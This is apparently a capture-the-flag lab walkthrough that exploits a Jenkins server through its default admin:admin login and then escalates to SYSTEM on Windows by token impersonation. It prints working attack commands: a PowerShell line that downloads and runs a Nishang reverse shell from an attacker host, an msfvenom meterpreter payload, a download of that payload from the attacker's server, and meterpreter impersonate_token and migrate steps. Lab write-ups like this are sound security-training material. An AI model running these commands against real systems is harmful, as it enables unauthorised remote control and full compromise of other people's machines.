Exploit Jenkins to gain an initial shell, then escalate your privileges by exploiting Windows authentication tokens.Foothold
In this room, we'll learn how to exploit a common misconfiguration on a widely used automation server(Jenkins - This tool is used to create continuous integration/continuous development pipelines that allow developers to automatically deploy their code once they made change to it). After which, we'll use an interesting privilege escalation method to get full system access.
Since this is a Windows application, we'll be using Nishang to gain initial access. The repository contains a useful set of scripts for initial access, enumeration and privilege escalation. In this case, we'll be using the reverse shell scripts
Please note that this machine does not respond to ping (ICMP) and may take a few minutes to boot up.We’ve got 3 ports open:
Open 10.10.12.250:80
Open 10.10.12.250:3389
Open 10.10.12.250:8080Two of these are HTTP and the last is RDP. We can take a look at port 8080 first and see that it’s running jenkins:
Our only option is to sign in, we can do so using the default login: admin:admin. We can look around and see we can configure a project, one of these options is to execute a windows command:

We can get a reverse shell using this:
powershell iex (New-Object Net.WebClient).DownloadString('http://your-ip:your-port/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress your-ip -Port your-portThe reverse shell will contain:
https://github.com/samratashok/nishang/blob/master/Shells/Invoke-PowerShellTcp.ps1We hit build and see that we get a reverse shell.
Priv Esc Part 1
If we want to be able to perform further priv esc, we have a few options but easiest is to use a metasploit. We can generate ourselves a payload using msfvenom:
msfvenom -p windows/meterpreter/reverse_tcp -a x86 --encoder x86/shikata_ga_nai LHOST=10.2.96.144 LPORT=4444 -f exe -o rev.exeWe can upload it to the box using a python server again:
powershell "(New-Object System.Net.WebClient).Downloadfile('http://10.2.96.144:8000/rev.exe','rev.exe')"Finally, start the process:
Start-Process "rev.exe"Priv Esc Part 2
We can look at our privs using whoami /priv and see what we can and can’t do. We can load the incognito module into our current session using metasploit and see we have access to the BUILTIN\Administrators delegation token. Next is to impersonate this using:
impersonate_token "BUILTIN\Administrators"
Next is to migrate process, we can do that using migrate <PID of services.exe>. After doing so we can grab the root flag from C:\Windows\System32\Config\root.txt






